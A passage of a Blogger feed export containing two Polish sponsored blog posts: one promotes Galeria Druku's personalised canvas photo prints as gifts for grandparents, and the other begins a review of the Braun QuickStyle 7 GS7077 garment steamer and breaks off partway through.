o teksturze przypominającej obrazy malarskie.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EInspirujące motywy do biura i gabinetu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersonalizowane zdjęcia na płótnie mogą również pełnić rolę motywacyjnej dekoracji w miejscu pracy. Cytaty, fotografie z zawodowych osiągnięć lub obrazy związane z Twoimi pasjami mogą dodać energii i kreatywności w codziennym życiu zawodowym.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETematyczne dekoracje do dziecięcego pokoju\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EZaprojektuj coś wyjątkowego dla swojego dziecka! Ulubione zdjęcie z wakacji, portret rodzinny lub obraz z motywami bajkowymi – personalizowane płótno może stać się kluczowym elementem wystroju dziecięcego pokoju, który będzie rosło razem z Twoją pociechą.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPamiątka rodzinnych tradycji i historii\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EJeśli kochasz rodzinne historie, zamień stare fotografie w eleganckie obrazy na płótnie. Portrety przodków, archiwalne zdjęcia rodzinnego domu czy sceny z dawnych czasów – takie obrazy dodadzą wnętrzu głębi i przypomną o korzeniach.\u003C\/div\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETwój świat w artystycznym stylu\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003EJeśli jesteś pasjonatem fotografii lub sztuki, personalizowane płótna dają Ci możliwość stworzenia galerii swoich prac. Uwiecznij swoje ulubione zdjęcia krajobrazów, miejskich scenerii czy abstrakcji i przekształć je w dekoracje, które wzbogacą Twoje wnętrze.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EMy wybraliśmy zdjęcia na prezent dla dziadków. To doskonały czas, aby wykonać dla nich większe lub mniejsze fotograficzne pamiątki, które pzowolą im spoglądając na nie wywołać radość i uśmiech.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUD0I_JkPyn7SgUhFxBVxUuHcs1-YSY-vFyo-pUQRn-xjfBjqmFjcsYCgYknihKKU81AV-NfPS51tMUIqu_JWb6erJ4LDtTzD-DxghBx0URQHjuogPidsrKTDW4F2FRFIZYsjriWKIuiblVa1UpPHuO7chQ6Nh-P_tUS0ZMhuYa6yeNsNQXifuB9kxeeml\/s4080\/IMG_20250120_102731.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUD0I_JkPyn7SgUhFxBVxUuHcs1-YSY-vFyo-pUQRn-xjfBjqmFjcsYCgYknihKKU81AV-NfPS51tMUIqu_JWb6erJ4LDtTzD-DxghBx0URQHjuogPidsrKTDW4F2FRFIZYsjriWKIuiblVa1UpPHuO7chQ6Nh-P_tUS0ZMhuYa6yeNsNQXifuB9kxeeml\/s16000\/IMG_20250120_102731.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVfhe-fCphlh0EFAWaOe-lO73sCzleEjwHFepOWRRvl04HSyqRDD2pDSWfD_gzWnNyHQtLwqFM5AW773lLEqM_0SCDqxxSiQS48vOn6i1bv9p1jxoIdp32M_DEZrTKUnfiWNjC35zKkPkW80DAfBSvJ2HZ6dLxd17YYD-KvTlxa6WBfr_iChlCP72kcmkv\/s4080\/IMG_20250120_102654.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVfhe-fCphlh0EFAWaOe-lO73sCzleEjwHFepOWRRvl04HSyqRDD2pDSWfD_gzWnNyHQtLwqFM5AW773lLEqM_0SCDqxxSiQS48vOn6i1bv9p1jxoIdp32M_DEZrTKUnfiWNjC35zKkPkW80DAfBSvJ2HZ6dLxd17YYD-KvTlxa6WBfr_iChlCP72kcmkv\/s16000\/IMG_20250120_102654.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkuULLImVV32U2esMCf2VgV04gEGfVj3Z14x1Jmb_wPA1FhAOM4KWRt0YQCs4hBSdzQVPpEXbz0jN3bRN14y6Vl5oRGYeVRAHZ5nBk8Ve1JB0Z8OVczcyME5MpKj-4mQRB_wMmEDQwcL8fdrp5O4b_lOO1rS-XH83SiiTiR_wPsO2szQu-uCahugEM9zLw\/s4080\/IMG_20250120_103101.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkuULLImVV32U2esMCf2VgV04gEGfVj3Z14x1Jmb_wPA1FhAOM4KWRt0YQCs4hBSdzQVPpEXbz0jN3bRN14y6Vl5oRGYeVRAHZ5nBk8Ve1JB0Z8OVczcyME5MpKj-4mQRB_wMmEDQwcL8fdrp5O4b_lOO1rS-XH83SiiTiR_wPsO2szQu-uCahugEM9zLw\/s16000\/IMG_20250120_103101.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto wybrać zdjęcia na płótnie?\u003C\/h2\u003EZdjęcia na płótnie to nie tylko sposób na zachowanie pięknych wspomnień, ale także wyjątkowy element dekoracyjny, który wnosi do wnętrza osobisty charakter i estetykę.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOto 7 powodów, dla których warto skorzystać z oferty Galerii Druku:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPłótna premium\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGaleria Druku wykorzystuje wyłącznie najwyższej jakości materiały, które gwarantują trwałość i elegancki wygląd. Płótno canvas, na którym drukowane są zdjęcia, cechuje się wysoką gramaturą i strukturą przypominającą malarskie obrazy, co dodaje każdemu zdjęciu artystycznego wyrazu.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBlejtrany z drewna sosnowego\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ESolidne, naturalne drewno sosnowe, z którego wykonane są ramy, zapewnia stabilność i trwałość obrazów. Dzięki precyzyjnemu wykonaniu ramy są estetyczne, lekkie i łatwe do zawieszenia, co czyni je idealnym wyborem zarówno do domu, jak i biura.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EZaawansowana technologia druku\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EWykonane obrazy powstają dzięki zastosowaniu oryginalnych atramentów marki Epson, co pozwala na uzyskanie wyjątkowej głębi kolorów oraz najwyższej jakości detali. Zaawansowana technologia druku gwarantuje realistyczne odwzorowanie każdego szczegółu, dzięki czemu zdjęcia prezentują się oszałamiająco.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETrwałość kolorów\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EZastosowane atramenty i materiały zapewniają odporność na blaknięcie, dzięki czemu kolory pozostają żywe przez długie lata. Twoje obrazy będą cieszyć oko zarówno dziś, jak i w przyszłości, zachowując swoją intensywność.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAutorski kreator online\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGaleria Druku oferuje intuicyjny i prosty w obsłudze kreator online, który pozwala na zaprojektowanie własnego obrazu w zaledwie kilka minut. Możesz dowolnie dostosować format, układ i efekty, co sprawia, że każde zdjęcie staje się unikalne.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDoświadczenie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EFirma działa na rynku od ponad 11 lat, co daje solidne podstawy do dostarczania najwyższej jakości produktów. Doświadczenie pozwala zrozumieć potrzeby klientów i tworzyć obrazy, które spełniają nawet najwyższe oczekiwania.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E24 miesiące gwarancji\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EGalerii Druku zależy na zadowoleniu swoich klientów, dlatego każdy produkt objęty jest 24-miesięczną gwarancją. Możesz mieć pewność, że inwestujesz w produkt, który spełni Twoje oczekiwania i będzie ozdobą Twojego wnętrza przez długi czas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7CTLzAdLiCLefASWoUEYSc8wXlVyjgTAnsJcD0ZArfkonsfWhR7kE8n1LnmBwOrxoQZoOveiUd54bAFHC-Wy0zU3_ZadhL8QpOshAXq6ofFo4up834FRZztDQ6ZJtd5N_5UOqfdiGhYNp0h-PrlLWIbktlobNztitnUD5axG0B-UPOPfySf-Y0AB2vaha\/s4080\/IMG_20250120_103340(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7CTLzAdLiCLefASWoUEYSc8wXlVyjgTAnsJcD0ZArfkonsfWhR7kE8n1LnmBwOrxoQZoOveiUd54bAFHC-Wy0zU3_ZadhL8QpOshAXq6ofFo4up834FRZztDQ6ZJtd5N_5UOqfdiGhYNp0h-PrlLWIbktlobNztitnUD5axG0B-UPOPfySf-Y0AB2vaha\/s16000\/IMG_20250120_103340(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5UNctMtvH_6WELDWWf7iremC0fWNQ38AtJbsV-3vMC1ZB2bRO27eUEZcOC-6nEkYm31l1Bznj59dv-lu3BPNWmULBC-4wj_BjeVttg_Yg1plYvFRttWB5Fkx6SDOR8h7NANwDk7mkSYqOIaHFklYL8SMfmXbR1paabeYOWJamlyRwZ_Nt1R4Mr2Ox3sm\/s4080\/IMG_20250120_103432(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5UNctMtvH_6WELDWWf7iremC0fWNQ38AtJbsV-3vMC1ZB2bRO27eUEZcOC-6nEkYm31l1Bznj59dv-lu3BPNWmULBC-4wj_BjeVttg_Yg1plYvFRttWB5Fkx6SDOR8h7NANwDk7mkSYqOIaHFklYL8SMfmXbR1paabeYOWJamlyRwZ_Nt1R4Mr2Ox3sm\/s16000\/IMG_20250120_103432(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EWybierając nasze zdjęcia na płótnie, decydujesz się na połączenie jakości, estetyki i trwałości. Zaufaj doświadczeniu Galerii Druku i ciesz się pięknem swoich wspomnień w unikalnej, artystycznej formie.\u003Cdiv\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv\u003ECzy wiesz, że możesz wybrać\u0026nbsp;ekspresową realizację zamówień ?\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EStandardowy czas realizacji –\u003Cb\u003E 96 godzin\u003C\/b\u003E.\u003C\/li\u003E\u003Cli\u003EOpcja ekspresowa – dostawa w ciągu \u003Cb\u003E48 godzin\u003C\/b\u003E, a w wielu przypadkach nawet 24 godziny w dni robocze.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQuGC-jBIt5Ln-LVjKxyLU9R6i5nbb_KM-JpbrxX9TjIzxPBpgrcLQkrieIAgKpMnsVIyOiIbS8U42zrCNkOW_nmaac6z9dD1L88cVq-QrrwNRRAeIwk_K0XA7-6QEmH9h0P0rP_hzJ8krZbOO0D4Hnq5rbGr94-q8guzwFta5zfTdEq7xBglhMWQLax8\/s1280\/galeria%20druku%20zdj%C4%99cia%20na%20p%C5%82%C3%B3tnie.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQuGC-jBIt5Ln-LVjKxyLU9R6i5nbb_KM-JpbrxX9TjIzxPBpgrcLQkrieIAgKpMnsVIyOiIbS8U42zrCNkOW_nmaac6z9dD1L88cVq-QrrwNRRAeIwk_K0XA7-6QEmH9h0P0rP_hzJ8krZbOO0D4Hnq5rbGr94-q8guzwFta5zfTdEq7xBglhMWQLax8\/s16000\/galeria%20druku%20zdj%C4%99cia%20na%20p%C5%82%C3%B3tnie.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EMożna również stworzyć zdjęcia na płótnie o niestandardowych wymiarach – wycenę uzyskasz online w kreatorze -\u0026gt;\u003Ca href=\"https:\/\/www.galeriadruku.com.pl\/oferta\/zdjecia-na-plotnie#kreator\" target=\"_blank\"\u003E\u003Cb\u003E|klik|\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZamów już dziś!\u003Cbr \/\u003ENie czekaj – zamów zdjęcia na płótnie i ciesz się pięknem wspomnień w wyjątkowej formie. Niezależnie od tego, czy szukasz prezentu, czy nowej dekoracji dla swojego domu, nasze obrazy są idealnym wyborem. Stwórz coś wyjątkowego z nami!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8720895178206783737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8720895178206783737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/01\/personalizowane-zdjecia-na-potnie-na.html","title":"Personalizowane zdjęcia na płótnie na Dzień Babci i Dziadka"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s72-c\/IMG_20250120_103333.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-660852320341743278"},"published":{"$t":"2024-10-31T15:15:00.000+01:00"},"updated":{"$t":"2024-10-31T15:15:31.484+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Parownica Braun QuickStyle 7 GS7077- Twój domowy pomocnik- test"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOCrQ2jr_aqzFkZXNNo9KyWaqOjaKcrvK2ZmpDVDxuKule45HhtgiUzHydGlG1FEypscBWAoUZ0WX6yNWKUqBQfK077vtxfuPqkBjuEupt7FvxONRXoq6oLHDNvfL718adpLALyUOQVWqYJLA1ryWC4RfgAx6BMIjtaY56UqXqFJu7UknqpiFTZvwmIzY\/s4080\/IMG_20241011_154517.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOCrQ2jr_aqzFkZXNNo9KyWaqOjaKcrvK2ZmpDVDxuKule45HhtgiUzHydGlG1FEypscBWAoUZ0WX6yNWKUqBQfK077vtxfuPqkBjuEupt7FvxONRXoq6oLHDNvfL718adpLALyUOQVWqYJLA1ryWC4RfgAx6BMIjtaY56UqXqFJu7UknqpiFTZvwmIzY\/s16000\/IMG_20241011_154517.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDbanie o idealny wygląd to dla wielu z nas codzienność, w której szczególną rolę odgrywa schludność i prezentacja. Nic tak nie psuje wrażenia profesjonalizmu jak pogniecione ubrania. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EW świecie, gdzie pierwsze wrażenie ma ogromne znaczenie, każdy z nas dąży do perfekcji w swoim wizerunku. Jednak w wirze codziennych obowiązków często brakuje nam czasu na rozkładanie desek do prasowania i żmudne prasowanie stosów odzieży. Na szczęście, nowoczesne technologie oferują nam wygodne rozwiązania, które ułatwiają ten proces. Kompaktowe sprzęty, takie jak parownice Braun, pozwalają szybko i skutecznie wygładzić ubrania, niezależnie od miejsca i sytuacji.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETe kompaktowe urządzenia są niezwykle łatwe w użyciu i pozwalają na szybkie odświeżenie naszych ubrań przed ważnym spotkaniem czy wyjściem. Dzięki nim możemy wygładzić zarówno delikatne tkaniny, jak i grubsze materiały, a ich lekka konstrukcja sprawia, że bez trudu możemy je zabrać ze sobą w podróż. Wybierając parownicę, zyskujemy nie tylko czas, ale także komfort i pewność, że zawsze będziemy prezentować się nienagannie. W erze, gdy każdy z nas stara się wywrzeć pozytywne wrażenie, inwestycja w takie sprzęty staje się niemal koniecznością. Dzięki nim zyskujemy więcej czasu na rozwijanie naszych pasji, dbanie o relacje czy po prostu cieszenie się chwilą, mając jednocześnie pewność, że nasz wygląd jest doskonały.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EBraun QuickStyle 7 GS7077- nowoczesność i wygoda\u003C\/span\u003E\u003C\/h2\u003EParownica do ubrań \u003Cb\u003E\u003Ca href=\"https:\/\/www.mediaexpert.pl\/agd-male\/prasowanie-i-pielegnacja-ubran\/parownice-do-ubran\/parownica-do-ubran-steamer-braun-gs7077bk\" target=\"_blank\"\u003EBraun QuickStyle 7 GS7077\u003C\/a\u003E\u003C\/b\u003E to zaawansowane urządzenie, które łączy nowoczesną technologię i funkcjonalność z komfortem użytkowania. Wyposażona w szereg innowacyjnych rozwiązań, stanowi idealne rozwiązanie dla osób, które potrzebują szybko i skutecznie usunąć zagniecenia z ubrań bez konieczności używania tradycyjnej deski do prasowania. W tej recenzji szczegółowo przyjrzymy się najważniejszym funkcjom oraz zaletom tego urządzenia.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPbPy0KjYxXQUrgen32nnwY4fqLbXlr9aP9ta0ePI8FPEmuoln0TowMC-9-wj3ViHQBLSIRiW9rKQHGDmtHJScXTbFlfuRPQg7MnVlqtR-R3PPFhKII2b2GyxjkcHk2Nfb1ARDQElk43smVDFiQAXO4dh68ZiqK_u9mwKa4mPimXh1tu6qAroBTUqSC5j\/s4080\/IMG_20241011_154712.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPbPy0KjYxXQUrgen32nnwY4fqLbXlr9aP9ta0ePI8FPEmuoln0TowMC-9-wj3ViHQBLSIRiW9rKQHGDmtHJScXTbFlfuRPQg7MnVlqtR-R3PPFhKII2b2GyxjkcHk2Nfb1ARDQElk43smVDFiQAXO4dh68ZiqK_u9mwKa4mPimXh1tu6qAroBTUqSC5j\/s16000\/IMG_20241011_154712.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lPbWZSCWNVJimzJp2r9L9cnXcSt9wMxT2rZ8dn6pVw1SR2Bnn0Fp-j3bJMX5SybE240feXnEPdZWZCbgK-L991ILSl5qilkC2poCFVzANJzYrGOuGdhCz9RohbQLEmPmMs3MVEig9V1p0hq1QRx0y_RkBlbfrGUjCU5TeWsZspBsNfMZcGB2paTJmGB2\/s3060\/IMG_20241011_154818.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"1971\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lPbWZSCWNVJimzJp2r9L9cnXcSt9wMxT2rZ8dn6pVw1SR2Bnn0Fp-j3bJMX5SybE240feXnEPdZWZCbgK-L991ILSl5qilkC2poCFVzANJzYrGOuGdhCz9RohbQLEmPmMs3MVEig9V1p0hq1QRx0y_RkBlbfrGUjCU5TeWsZspBsNfMZcGB2paTJmGB2\/s16000\/IMG_20241011_154818.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLHieqj8TyGZ8KvNmTwq_KlGkXZyX1kO4kppmPqhAdxC3bmoVG5HpupmikGemwTDxydIz8TNkJ-lW6nkCOrEkUlHn3Z5ypVnOAfYQSxYslsSPwEuBDco5gF_7H_47liuFbBUx1afFzEuJGzmBGZMF7cUKX8-Co1XEteGRXLWfQJtVVCwA18jWlqo4QfGM\/s4080\/IMG_20241011_162645.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLHieqj8TyGZ8KvNmTwq_KlGkXZyX1kO4kppmPqhAdxC3bmoVG5HpupmikGemwTDxydIz8TNkJ-lW6nkCOrEkUlHn3Z5ypVnOAfYQSxYslsSPwEuBDco5gF_7H_47liuFbBUx1afFzEuJGzmBGZMF7cUKX8-Co1XEteGRXLWfQJtVVCwA18jWlqo4QfGM\/s16000\/IMG_20241011_162645.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHex5We6ypeSAshp5NLsqpUnA5M3ECdGt573dhQj2a3edWNFtx9tDpoD3bLnO3wYwjDw8JU66QDiickAnP5n0Iqs9qPoNcr7-R3G6gyjsH6QclzOTf0korrLe2nxM2rlIrRIocAHepx4nf5PXcXFcg_EDS8ttWjANlFyq3TwFvmAoL29Yrowm01MX9wjrw\/s4080\/IMG_20241011_162909.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHex5We6ypeSAshp5NLsqpUnA5M3ECdGt573dhQj2a3edWNFtx9tDpoD3bLnO3wYwjDw8JU66QDiickAnP5n0Iqs9qPoNcr7-R3G6gyjsH6QclzOTf0korrLe2nxM2rlIrRIocAHepx4nf5PXcXFcg_EDS8ttWjANlFyq3TwFvmAoL29Yrowm01MX9wjrw\/s16000\/IMG_20241011_162909.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesign i jakość wykonania\u003C\/h2\u003E\u003Cdiv\u003EBraun QuickStyle 7 GS7077 od razu robi dobre wrażenie swoim nowoczesnym, eleganckim designem. Parownica ma ergonomiczny kształt, co zapewnia komfort użytkowania nawet przez dłuższy czas. Rączka urządzenia jest dobrze wyprofilowana, co sprawia, że urządzenie wygodnie leży w dłoni. Produkt wykonany jest z wysokiej jakości materiałów, co daje poczucie solidności i trwałości. Warto też zauważyć, że pomimo swojej mocy, parownica nie jest nadmiernie ciężka – jej waga wynosi około 1,3 kg, co czyni ją stosunkowo poręczną.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS3Rrm-b_Msskt7uHBg_wNC3zxQOAh6lA8B-1cmy-1KOlB0NR4a-w4be8xzChzTuUfiPkvpKAeoAbPJyu0bvHQVu9llftYSu-ZhyLfm-R1HnIefeV2gLRfhdV3LSdJeATzbtxvir33FklweydN51wntGOzHV-bcVhWyIxnEad2l8oLZCpD2eUIwkIYifGN\/s4080\/IMG_20241011_164934.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS3Rrm-b_Msskt7uHBg_wNC3zxQOAh6lA8B-1cmy-1KOlB0NR4a-w4be8xzChzTuUfiPkvpKAeoAbPJyu0bvHQVu9llftYSu-ZhyLfm-R1HnIefeV2gLRfhdV3LSdJeATzbtxvir33FklweydN51wntGOzHV-bcVhWyIxnEad2l8oLZCpD2eUIwkIYifGN\/s16000\/IMG_20241011_164934.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG_20241011_165104.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Parownica Braun QuickStyle 7 GS7077\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" 